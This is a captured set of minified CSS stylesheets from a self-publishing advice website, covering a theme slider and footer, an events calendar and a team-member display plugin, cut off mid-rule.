.wpex-slider-caption.over-image .excerpt p{font-size:26px;font-weight:600;color:#fff;margin:25px 0;line-height:1.14}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:26px;padding:2px 23px 4px 23px;line-height:31px}.alli-2022-slider .wpex-slider .sp-buttons{top:inherit;bottom:0;right:0;padding:0 12px}@media only screen and (max-width:1280px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:55px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:45px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:30px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:1023px){.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:58vw}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px;padding:2px 23px 4px 23px}}@media only screen and (max-width:767px){.alli-2022-slider .sp-mask{height:179vw!important;max-height:670px!important}.alli-2022-slider .wpex-slider-slides{width:100%;height:100%}.alli-2022-slider .wpex-slider-slide{height:100%!important}.alli-2022-slider .wpex-slider-media-link{position:absolute;top:0;right:0;bottom:0;left:0}.alli-2022-slider .wpex-slider-slide .wpex-slider-media{height:100%}.alli-2022-slider .wpex-slider-slide .wpex-slider-media img{height:100%;object-fit:cover}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{position:absolute}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt{max-width:100%}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2{font-size:39px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h1 br,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h2 br{display:none}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h3{font-size:35px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt h4{font-size:24px}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt p{font-size:21px;margin:15px 0}.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image .excerpt .theme-button.alli-2022-btn{font-size:21px}}body .book-promo-row>.vc_row:first-child{display:flex;flex-direction:row;justify-content:center;align-items:center}body .book-promo-row>.vc_row:first-child .wpb_column:first-child{width:calc(100% - 150px);max-width:500px}body .book-promo-row>.vc_row:first-child .wpb_column:last-child{width:150px}.site-footer.alli-website-style-2022-footer #footer-widgets{display:flex}.site-footer.alli-website-style-2022-footer #awsf-1{width:33.3333%;max-width:280px}.site-footer.alli-website-style-2022-footer #awsf-2{width:66.6666%}@media only screen and (min-width:768px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}}.site-footer.alli-website-style-2022-footer{background:#fff;color:var(--alli-blue);border-top:1px solid rgb(88 98 170 / 15%)}.home .site-footer.alli-website-style-2022-footer{border-top:none}.alli-website-style-2022-footer .footer-logo{width:225px;height:auto}.alli-website-style-2022-footer #awsf-1-text a{color:var(--alli-pink);text-decoration:underline}.alli-website-style-2022-footer #awsf-1-text a:hover,.alli-website-style-2022-footer #awsf-1-text a:active,.alli-website-style-2022-footer #awsf-1-text a:focus{color:var(--alli-purple);text-decoration:underline}.site-footer .alli-2022-footer-menu-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.site-footer .alli-2022-footer-menu{max-width:160px;display:inline-block;font-size:16px;margin-bottom:30px}.site-footer .alli-2022-footer-menu .menu-item{padding-right:15px}.site-footer .alli-2022-footer-menu>.menu-item{display:inline-block;max-width:160px;width:100%}#alli-2022-footer-col-4{max-width:100px}@media only screen and (max-width:1050px){.site-footer .alli-2022-footer-menu,#alli-2022-footer-col-4{max-width:50%;width:50%}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #footer-widgets{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:450px}}@media only screen and (max-width:480px){.site-footer .alli-2022-footer-menu-wrapper{flex-direction:column}.site-footer.alli-website-style-2022-footer #awsf-1,.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}#awsf-2-text{max-width:100%}.site-footer .alli-2022-footer-menu>.menu-item{max-width:100%}}.site-footer .alli-2022-footer-menu .menu-item .nav-link{display:block;color:var(--alli-purple);margin-bottom:15px;font-weight:600}.site-footer .alli-2022-footer-menu>.menu-item>.nav-link{font-weight:900}#awsf-1-socials{display:none}#awsf-2-socials{display:block;margin-bottom:54px}@media only screen and (min-width:768px){#awsf-1-socials{display:block}#awsf-2-socials{display:none}}#footer-inner-row-2{background:var(--alli-purple);padding:18px 10px;max-width:100%;width:100%}#footer-inner-row-2 p{color:#fff;text-align:center;margin:0;text-transform:uppercase}@media only screen and (max-width:767px){#footer-inner-row-2 p{text-align:left}}#awsf-1 .footer-widget{padding-bottom:20px}#awsf-2 .footer-widget{padding-top:0;padding-bottom:0}@media only screen and (min-width:768px){#awsf-1 .footer-widget{padding-bottom:45px}#awsf-2 .footer-widget{padding-top:55px;padding-bottom:45px;padding-left:60px}}@media only screen and (max-width:767px){.site-footer.alli-website-style-2022-footer #awsf-2{width:100%}.site-footer .alli-2022-footer-menu{flex-direction:column;flex-wrap:wrap}#footer-inner-row-2 p .item{display:block}#footer-inner-row-2 p .separator{display:none}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}.wpdt-c td.column-rating{vertical-align:middle;font-weight:700}.wpDataTablesWrapper table.wpDataTable>thead>tr>th{color:rgba(10,56,80,1)!important;font-weight:700!important}.wpDataTablesWrapper table.wpDataTable tr td{background-color:#fff!important}.wpdt-c a{color:rgba(155,93,162,1)!important;text-decoration:underline!important}.wpdt-c button.btn.btn-small.btn-info{background:rgba(88,98,170,.1);font-weight:700;border-radius:100px;color:rgba(88,98,170,1)}.wpdt-c button.btn.btn-small.btn-info:hover{background:var(--alli-purple);color:#fff}.rating_block_icon{display:inline-flex;height:30px;width:30px;margin-right:6px;vertical-align:middle}.rating_block_icon.caution{background:#ec9d27}.rating_block_icon.recommended{background:#53a4db}.rating_block_icon.excellent_partner{background:#90c745}.rating_block_icon.mixed{background:#f3cb37}.rating_block_icon.watchdog_advisory{background:#c2272f}.rating_block_icon.pending{background:#e6e6e6}.column-url,.column-website{vertical-align:middle}.company.column-company,.awardname.column-awardname{vertical-align:middle}.company.column-company.excellent_partner,.awardname.column-awardname.excellent_partner{background:rgba(100,185,38,.5)!important;font-weight:700}.company.column-company.excellent_partner .wdt_partner_badge,.awardname.column-awardname.excellent_partner .wdt_partner_badge{display:block;padding:10px 0}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter{margin-bottom:40px;width:100%}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter label{display:flex;width:100%;font-size:25px!important;align-content:center;align-items:center;gap:20px;color:rgba(88,98,170,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control{width:100%;background:rgba(88,98,170,.1);border-bottom:none;height:40px;font-size:20px}.custom_wpdatatables .wpDataTablesWrapper .dataTables_filter input.form-control:focus{background:rgba(88,98,170,.1)!important}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate{display:flex;float:inherit;align-items:baseline}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button.current,.wpDataTablesWrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important;background-color:rgba(155,93,162,1)}.custom_wpdatatables .wpDataTablesWrapper .dataTables_paginate .paginate_button{background:rgba(88,98,170,.25);border-radius:100%;margin:0 5px;color:rgba(88,98,170,1)!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1758018531
body_size: 663
content:
.single-tribe_events .page-subheading-extra{padding-top:5px}.single-tribe_events .page-subheading-extra>div{display:inline-block;margin-right:1.3em}.single-tribe_events .page-subheading .ticon{margin-right:.6em}body #wrap #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,#tribe-events-content .tribe-events-tooltip h4{font-weight:inherit;font-weight:600}#tribe-events-content .tribe-events-tooltip h4{color:inherit}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{font-weight:600;background-color:#2c87f0;transition:0.15s all ease}#tribe-events .tribe-events-button:hover,#tribe-events .tribe-events-button:hover:hover,#tribe_events_filters_wrapper input[type=submit]:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover:hover,.tribe-events-button.tribe-inactive:hover,.tribe-events-button:hover:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a:hover{background-color:#1175e9}.tribe-events-notices{margin-top:0;margin-bottom:30px;text-align:center;font-size:1.077em;text-shadow:none;padding:.6em}h2.tribe-events-page-title{margin-top:0;font-weight:600}.tribe-events-calendar thead th{font-weight:600}#tribe-events-footer{margin-bottom:20px}#tribe-events-footer .tribe-events-sub-nav a,#tribe-events-header .tribe-events-sub-nav a{font-weight:400;font-size:1em}#tribe-events-footer .tribe-events-sub-nav a:hover,#tribe-events-header .tribe-events-sub-nav a:hover{text-decoration:underline}#tribe-bar-form .tribe-bar-submit input[type=submit]{font-weight:600}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#2c87f0}.tribe-events-list .tribe-events-event-cost span{background-color:#f7f7f7;color:#777;border-color:#eee;font-weight:400}.tribe-events-list-separator-month:after{border-color:#eee}.tribe-events-list-separator-month{color:#777;font-weight:600}.tribe-events-list .tribe-events-event-image{width:30%}.tribe-events-photo-event-wrap .tribe-events-event-image{width:100%}.tribe-events-list .tribe-events-content{padding-right:0}.tribe-events-list .tribe-events-venue-details{margin-bottom:20px}.single-tribe_events .tribe-events-single-event-title{font-size:1.846em;margin:0 0 10px;font-weight:400}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin:0 0 20px;font-weight:400;font-size:1.231em}.single-tribe_events .tribe-events-schedule h3{font-size:1.077em}.single-tribe_events #tribe-events-content{margin-bottom:0}.single-tribe_events .tribe-events-event-meta{background-color:#f7f7f7;font-size:1em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.single-tribe_events #tribe-events-content .tribe-events-event-meta dd.tribe-venue{color:#222;font-weight:600}.tribe-events-meta-group .tribe-events-single-section-title{margin:30px 0 20px;padding-bottom:10px;border-bottom:1px solid #ddd;font-weight:600;font-size:1.15em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{margin-bottom:15px}.tribe-events-back{display:none}.single-tribe_events .tribe-events-schedule .tribe-events-divider{color:#ddd}.single-tribe_events .tribe-events-schedule h3,.single-tribe_events .tribe-events-schedule{color:#767676;font-weight:400}.single-tribe_events .tribe-events-venue-map{background:none;width:100%}body.tribe-page-header-details .tribe-events-schedule,body.tribe-page-header-details .tribe-events-single-event-title{display:none}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border-color:#eee;padding-top:20px}.events-list #tribe-events-footer a,.single-tribe_events #tribe-events-footer a,.tribe-events-day #tribe-events-footer a,.tribe-events-map #tribe-events-footer a,.tribe-events-photo #tribe-events-footer a{color:#888}@media only screen and (max-width:768px){#tribe-events-footer .tribe-events-sub-nav li a{color:#fff}#tribe-events-footer .tribe-events-sub-nav li a:hover{text-decoration:none}}.tribe-events-list-widget-events .tribe-event-title{margin:0 0 5px}.tribe-events-list-widget ol li{margin:0 0 20px}.tribe-events-list-widget .tribe-event-duration{font-size:.923em}@media only screen and (max-width:768px){.single-tribe_events .page-subheading-extra>div{display:block;margin:0}.single-tribe_events .tribe-events-schedule{background:none;border:0;margin:1em 0 1.5em;padding:0}.tribe-event-schedule-details{padding:0 10px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4
body_size: 24662
content:
#layers-heroes-assemble *,#layers-heroes-assemble *:before,#layers-heroes-assemble *:after,.lhea-modal *,.lhea-modal *:before,.lhea-modal *:after,#lhea-builder *,#lhea-builder *:before,#lhea-builder *:after{box-sizing:border-box}#layers-heroes-assemble{font-size:16px;line-height:1.5}.lhea-section-title{padding:0 15px;font-size:20px}.lhea-color-flatui .lhea-section-title{color:#2C3E50}.lhea-color-seawolf .lhea-section-title{color:#1E1E20}.lhea-color-techoffice .lhea-section-title{color:#595241}.lhea-color-japangarden .lhea-section-title{color:#363942}.lhea-color-mustang44 .lhea-section-title{color:#000}.lhea-color-harbor .lhea-section-title{color:#2F3738}.lhea-color-paris .lhea-section-title{color:#C44741}.lhea-color-winterroad .lhea-section-title{color:#1B1D26}.lhea-color-sparklingsife .lhea-section-title{color:#321433}.lhea-color-creamygrey .lhea-section-title{color:#3F3E37}.lhea-color-desert .lhea-section-title{color:#385052}.lhea-color-retrovintage .lhea-section-title{color:#CF4747}.lhea-gallery .lhea-section-title{padding:0}.lhea-section-excerpt{padding:0 15px}.lhea-gallery .lhea-section-excerpt{padding:0}#powerTip{font-size:14px;background:#000}ul.lhea-heroes{display:block;padding:0px;margin:15px 0 0 0;list-style:none;max-width:100%;margin-left:auto;margin-right:auto}ul.lhea-heroes:after{content:" ";display:block;clear:both}ul.lhea-heroes *,ul.lhea-heroes *:before,ul.lhea-heroes *:after{box-sizing:border-box}ul.lhea-heroes>li{list-style:none;width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;margin:0;padding:0 15px 15px 15px}ul.lhea-heroes>li.lhea-no-heroes{width:100%;float:left;padding-left:.51692%;padding-right:.51692%}ul.lhea-heroes.lhea-1col>li{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-2col>li{width:50%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-4col>li{width:25%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-5col>li{width:20%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-6col>li{width:16.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}@media (max-width: 730px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}@media (max-width: 630px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:50%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}@media (max-width: 480px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-2col>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}.lhea-gallery ul.lhea-heroes>li{padding:0}.lhea-member,.lhea-member-style-1,.lhea-member-style-2,.lhea-member-style-3,.lhea-member-style-4,.lhea-member-style-5,.lhea-member-style-6,.lhea-member-style-7,.lhea-member-style-8,.lhea-member-style-9,.lhea-member-style-10,.lhea-member-style-11{display:block;line-height:1.5}.lhea-member .lhea-member-picture .lhea-member-hover,.lhea-member-style-1 .lhea-member-picture .lhea-member-hover,.lhea-member-style-2 .lhea-member-picture .lhea-member-hover,.lhea-member-style-3 .lhea-member-picture .lhea-member-hover,.lhea-member-style-4 .lhea-member-picture .lhea-member-hover,.lhea-member-style-5 .lhea-member-picture .lhea-member-hover,.lhea-member-style-6 .lhea-member-picture .lhea-member-hover,.lhea-member-style-7 .lhea-member-picture .lhea-member-hover,.lhea-member-style-8 .lhea-member-picture .lhea-member-hover,.lhea-member-style-9 .lhea-member-picture .lhea-member-hover,.lhea-member-style-10 .lhea-member-picture .lhea-member-hover,.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{z-index:10}.lhea-member .lhea-member-picture .lhea-image-loader,.lhea-member-style-1 .lhea-member-picture .lhea-image-loader,.lhea-member-style-2 .lhea-member-picture .lhea-image-loader,.lhea-member-style-3 .lhea-member-picture .lhea-image-loader,.lhea-member-style-4 .lhea-member-picture .lhea-image-loader,.lhea-member-style-5 .lhea-member-picture .lhea-image-loader,.lhea-member-style-6 .lhea-member-picture .lhea-image-loader,.lhea-member-style-7 .lhea-member-picture .lhea-image-loader,.lhea-member-style-8 .lhea-member-picture .lhea-image-loader,.lhea-member-style-9 .lhea-member-picture .lhea-image-loader,.lhea-member-style-10 .lhea-member-picture .lhea-image-loader,.lhea-member-style-11 .lhea-member-picture .lhea-image-loader{display:none;position:absolute;top:0px;left:0px;width:100%;height:250px;z-index:2;background:#212121;color:#fff}.lhea-member .lhea-member-picture .lhea-image-broken,.lhea-member-style-1 .lhea-member-picture .lhea-image-broken,.lhea-member-style-2 .lhea-member-picture .lhea-image-broken,.lhea-member-style-3 .lhea-member-picture .lhea-image-broken,.lhea-member-style-4 .lhea-member-picture .lhea-image-broken,.lhea-member-style-5 .lhea-member-picture .lhea-image-broken,.lhea-member-style-6 .lhea-member-picture .lhea-image-broken,.lhea-member-style-7 .lhea-member-picture .lhea-image-broken,.lhea-member-style-8 .lhea-member-picture .lhea-image-broken,.lhea-member-style-9 .lhea-member-picture .lhea-image-broken,.lhea-member-style-10 .lhea-member-picture .lhea-image-broken,.lhea-member-style-11 .lhea-member-picture .lhea-image-broken{display:none;position:absolute;width:100%;height:200px;z-index:3;background:#BA4644;color:#fff}.lhea-member .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-1 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-2 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-3 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-4 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-5 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-6 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-7 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-8 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-9 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-10 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-11 .lhea-member-picture.lhea-image-isloading .lhea-image-loader{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-member .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-1 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-2 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-3 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-4 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-5 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-6 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-7 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-8 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-9 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-10 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-11 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-member .lhea-member-picture .wp-post-image,.lhea-member-style-1 .lhea-member-picture .wp-post-image,.lhea-member-style-2 .lhea-member-picture .wp-post-image,.lhea-member-style-3 .lhea-member-picture .wp-post-image,.lhea-member-style-4 .lhea-member-picture .wp-post-image,.lhea-member-style-5 .lhea-member-picture .wp-post-image,.lhea-member-style-6 .lhea-member-picture .wp-post-image,.lhea-member-style-7 .lhea-member-picture .wp-post-image,.lhea-member-style-8 .lhea-member-picture .wp-post-image,.lhea-member-style-9 .lhea-member-picture .wp-post-image,.lhea-member-style-10 .lhea-member-picture .wp-post-image,.lhea-member-style-11 .lhea-member-picture .wp-post-image{transition:transform 0.35s, opacity 0.5s}.lhea-member .lhea-member-picture .lhea-image-secondary,.lhea-member-style-1 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-2 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-3 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-4 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-5 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-6 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-7 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-8 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-9 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-10 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-11 .lhea-member-picture .lhea-image-secondary{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;transition:opacity 0.2s, transform 0.35s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-1 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-2 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-4 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-5 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-6 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-7 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-8 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-9 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-10 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-11 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transform:translate(0, 0)}.lhea-member .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-1 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-2 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-4 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-5 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-6 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-7 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-8 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-9 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-10 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-11 .lhea-member-picture.lhea-image-onhover .wp-post-image{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member .lhea-member-picture .bx-wrapper,.lhea-member-style-1 .lhea-member-picture .bx-wrapper,.lhea-member-style-2 .lhea-member-picture .bx-wrapper,.lhea-member-style-3 .lhea-member-picture .bx-wrapper,.lhea-member-style-4 .lhea-member-picture .bx-wrapper,.lhea-member-style-5 .lhea-member-picture .bx-wrapper,.lhea-member-style-6 .lhea-member-picture .bx-wrapper,.lhea-member-style-7 .lhea-member-picture .bx-wrapper,.lhea-member-style-8 .lhea-member-picture .bx-wrapper,.lhea-member-style-9 .lhea-member-picture .bx-wrapper,.lhea-member-style-10 .lhea-member-picture .bx-wrapper,.lhea-member-style-11 .lhea-member-picture .bx-wrapper{background:none;border:none;margin-bottom:0px;box-shadow:none}.lhea-member .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-1 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-2 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-3 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-4 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-5 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-6 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-7 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-8 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-9 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-10 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-11 .lhea-member-picture .bx-wrapper .bx-pager{display:inline-block;width:auto;top:5px;bottom:auto;right:15px;padding-top:0px;z-index:20}.lhea-member img,.lhea-member-style-1 img,.lhea-member-style-2 img,.lhea-member-style-3 img,.lhea-member-style-4 img,.lhea-member-style-5 img,.lhea-member-style-6 img,.lhea-member-style-7 img,.lhea-member-style-8 img,.lhea-member-style-9 img,.lhea-member-style-10 img,.lhea-member-style-11 img{max-width:100%;margin:0px}.lhea-member .lhea-modal-link-container,.lhea-member-style-1 .lhea-modal-link-container,.lhea-member-style-2 .lhea-modal-link-container,.lhea-member-style-3 .lhea-modal-link-container,.lhea-member-style-4 .lhea-modal-link-container,.lhea-member-style-5 .lhea-modal-link-container,.lhea-member-style-6 .lhea-modal-link-container,.lhea-member-style-7 .lhea-modal-link-container,.lhea-member-style-8 .lhea-modal-link-container,.lhea-member-style-9 .lhea-modal-link-container,.lhea-member-style-10 .lhea-modal-link-container,.lhea-member-style-11 .lhea-modal-link-container{text-align:center;padding:0.675em 0;background:#f1f1f1;transition-property:background;transition-duration:.3s}.lhea-member .lhea-modal-link,.lhea-member-style-1 .lhea-modal-link,.lhea-member-style-2 .lhea-modal-link,.lhea-member-style-3 .lhea-modal-link,.lhea-member-style-4 .lhea-modal-link,.lhea-member-style-5 .lhea-modal-link,.lhea-member-style-6 .lhea-modal-link,.lhea-member-style-7 .lhea-modal-link,.lhea-member-style-8 .lhea-modal-link,.lhea-member-style-9 .lhea-modal-link,.lhea-member-style-10 .lhea-modal-link,.lhea-member-style-11 .lhea-modal-link{display:inline-block;padding:5px 10px;font-size:14px;color:#fafafa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;transition-property:all;transition-duration:.3s;text-transform:uppercase}.lhea-color-flatui .lhea-member .lhea-modal-link,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-link,.lhea-color-flatui 